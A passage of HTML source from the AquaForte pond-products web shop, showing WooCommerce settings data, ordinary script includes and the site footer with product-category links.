%20lamp%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2235%22%2C%22attribute_name%22%3A%22type-verwarming%22%2C%22attribute_label%22%3A%22Type%20verwarming%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2236%22%2C%22attribute_name%22%3A%22verwarmen-koelen%22%2C%22attribute_label%22%3A%22Verwarmen%5C%2Fkoelen%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2250%22%2C%22attribute_name%22%3A%22vijver-inhoud-m3%22%2C%22attribute_label%22%3A%22Vijver%20inhoud%20m3%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2247%22%2C%22attribute_name%22%3A%22watt%22%2C%22attribute_label%22%3A%22Watt%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2216%22%2C%22attribute_name%22%3A%22wattage-maximaal%22%2C%22attribute_label%22%3A%22Wattage%20%28maximaal%29%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2234%22%2C%22attribute_name%22%3A%22wattage-uv-c-lamp%22%2C%22attribute_label%22%3A%22Wattage%20UV-C%20lamp%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2245%22%2C%22attribute_name%22%3A%22zeefpanelen%22%2C%22attribute_label%22%3A%22Zeefpanelen%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%5D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22AquaForte%20Reliable%20and%20Innovative%20%28Swimming%29%20Pond%20Products%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9854%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9851%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9852%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9853%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.7.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.aqua-forte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.0.11%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%2C%22setup_two_column%22%2C%22extended_two_column%22%5D%7D%7D'))</script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/bb263818-4f06-4de3-8e18-f2fa11a4b4ff.js' id='wc-settings-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/e41be2f4-ee08-4b08-9904-726d3c21b9b8.js' id='wphb-8-js'></script> <script id='wc-blocks-middleware-js-before' type="litespeed/javascript">var wcBlocksMiddlewareConfig={storeApiNonce:'7175a0c3e4',wcStoreApiNonceTimestamp:'1768372429'}</script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/07ab5bcc-d277-4790-97be-3e5bc1ca0347.js' id='wc-blocks-middleware-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/685b8cc7-0fb2-40a1-a888-f6550f8f447e.js' id='wc-price-format-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/980292e1-c1d7-4554-bba9-87dc5d815907.js' id='wp-primitives-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/3c4a40c1-0148-4a29-a5c7-13deed3ffd1c.js' id='wc-active-filters-block-frontend-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/da7a0ab0-b1fb-4f62-a86e-3bf46af3f046.js' id='wp-dom-ready-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/4c3b8aff-d3c6-48bc-be90-67a9d4a82a1b.js' id='wp-warning-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/9feefd95-27ad-4c84-b1c1-b33cea347417.js' id='wphb-9-js'></script> <script id='wphb-9-js-after' type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"}},"formats":{"time":"H:i","date":"j F Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":1,"string":"Europe\/Amsterdam","abbr":"CET"}});moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/e7f51bd8-2804-45c3-99d1-4fdebea644e4.js' id='wphb-10-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/59deeca6-f1a9-4a57-91c8-2c8b0418b1f2.js' id='wc-attribute-filter-block-frontend-js'></script> <footer class="footer"><div class="container"><div class="row"><div class="col-md-3"><h5 class="footer__title">
Menu</h5><div class="menu-footer-menu-col-1-container"><ul id="menu-footer-menu-col-1" class="list-unstyled"><li id="menu-item-15294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15294"><a href="https://www.aqua-forte.com/swimming-ponds-biopools/">Swimming Ponds &#038; Biopools</a></li><li id="menu-item-15295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.aqua-forte.com/koi-ornamental-ponds/">Koi &#038; Ornamental ponds</a></li><li id="menu-item-15302" class="menu-item menu-item-type-post_type_archive menu-item-object-cases menu-item-15302"><a href="https://www.aqua-forte.com/cases/">Project examples</a></li><li id="menu-item-15296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://www.aqua-forte.com/aquaforte-knowledge-center/">AquaForte Knowledge Center</a></li></ul></div></div><div class="col-md-3"><h5 class="footer__title d-none d-md-block">
&nbsp;</h5><div class="menu-footer-menu-col-2-container"><ul id="menu-footer-menu-col-2" class="list-unstyled"><li id="menu-item-15300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15300"><a href="https://www.aqua-forte.com/aquaforte-knowledge-center/">Manuals</a></li><li id="menu-item-15297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15297"><a href="https://www.aqua-forte.com/blogs/">Blogs</a></li><li id="menu-item-15298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15298"><a href="https://www.aqua-forte.com/become-aquaforte-reseller/">Become AquaForte reseller?</a></li><li id="menu-item-15299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15299"><a href="https://www.aqua-forte.com/contact-us/">Contact us</a></li></ul></div></div><div class="col-md-3"><h5 class="footer__title">
Our products</h5><ul class="list-unstyled"><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/bio-chambers/">
Bio Chambers                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/">
Pond and Swimming Pond Pumps                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/adjustable-pond-pumps/">
Adjustable pond pumps                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/energy-efficient-pond-pumps/">
Energy-efficient Pond Pumps                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/high-flow-pond-pumps/">
High Flow Pond Pumps                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/swimming-pond-pumps/">
Swimming Pond Pumps                            </a></li></ul></div><div class="col-md-3"><h5 class="footer__title d-none d-md-block">
&nbsp;</h5><ul class="list-unstyled"><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/">
Pond &amp; Swimming Pond Filters                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/aquaforte-plug-play-filter-sets/">
AquaForte Plug &amp; Play Filter Sets                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/bead-filters/">
Bead Filters                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/chamber-filters/">
Chamber Filters                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/drum-filters/">
Drum Filters                            </a></li><li class="menu-item">
<a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/pressure-filters/">
Pressure Filters                            </a></li></ul></div></div></div><div class="mb-5 mt-5"><hr class="footer__hr"/></div><div class="container"><div class="row ps-4 pe-4 align-items-center"><div class="col-md-5 text-center text-md-left"><h6 class="footer__title d-inline-block mr-4">
Follow us</h6><ul class="list-inline social d-inline-block"><li class="list-inline-item">
<a href="https://www.facebook.com/AquaForteNL/">
<i class="fab fa-facebook-f"></i>
</a></li><li class="list-inline-item"><a href="https://www.linkedin.com/company/sibofluidra">
<i class="fab fa-linkedin"></i>
</a></li><li class="list-inline-item">
<a href="https://www.youtube.com/channel/UCTkUSVCDN0be7zi-04hcV_A/">
<i class="fab fa-youtube"></i>
</a></li></ul></div><div class="col-md-5 text-center text-md-left">
<span class="footer__brand">
AquaForte is a premium brand by SIBO Fluidra                </span></div><div class="col-6 offset-3 offset-md-0 col-md-2">
<a class="d-block" href="https://sibo.nl/en/" target="_blank">
<img class="footer__logo lazyload" alt="Footer logo"
data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit.png?lossy=0&strip=1&webp=1" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit-300x146.png?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit.png?size=384x186&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit-600x291.png?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit.png?lossy=0&amp;strip=1&amp;webp=1 628w" data-sizes="(max-width: 628px) 100vw, 628px" src="[data-uri]" /><noscript><img class="footer__logo" alt="Footer logo"
src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit.png?lossy=0&strip=1&webp=1" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit-300x146.png?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit.png?size=384x186&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit-600x291.png?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2021/10/Sibo_Fluidra-Logo-wit.png?lossy=0&amp;strip=1&amp;webp=1 628w" sizes="(max-width: 628px) 100vw, 628px" /></noscript>
</a></div></div></div></footer><section class="legal d-flex"><div class="container align-self-center"><div class="row"><div class="col-lg-2">
&copy; 2026 AquaForte</div><div class="col-lg-10 text-lg-right"><div class="menu-legal-en-container"><ul id="menu-legal-en" class="list-inline"><li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600 list-inline-item"><a rel="nofollow" href="/privacy-policy">Privacy policy</a></li><li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755 list-inline-item"><a rel="nofollow" href="https://www.aqua-forte.com/cookie-policy/">Cookie policy</a></li><li id="menu-item-37382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37382 list-inline-item"><a href="https://www.aqua-forte.com/legal-notice-terms-conditions/">Legal notice and Terms &#038; conditions</a></li></ul></div></div></div></div></section> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.4.1.min.js"
        integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
        crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
        integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
        crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
        integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
        crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.20/jquery.fancybox.min.js"></script> <script
        type="litespeed/javascript" data-src="https://code.jquery.com/ui/1.12.0/jquery-ui.min.js"
        integrity="sha256-eGE6blurk5sHj+rmkfsGYeKyZx3M4bG+ZlFyA7Kns7E="
        crossorigin="anonymous"></script>  <script type="litespeed/javascript">AOS.init({duration:750,once:!0});jQuery("a.person-profile__social-icon").each(function(){jQuery(this).attr('target','_blank')});if($(".lightbox")[0]){$(".lightbox").each(function(){var srcSet=$(this).attr('srcset');console.log(srcSet);var images=[];var lastKey='';var imgSrc='';if($(this).attr('src')!==undefined){imgSrc=$(this).attr('src')}else{var srcArray=srcSet.split(',');$(srcArray).each(function(key,value){var curItem=$.trim(value);var curItemArray=curItem.split(' ');images[curItemArray[1]]=curItemArray[0];lastKey=curItemArray[1]})
imgSrc=images[lastKey]}
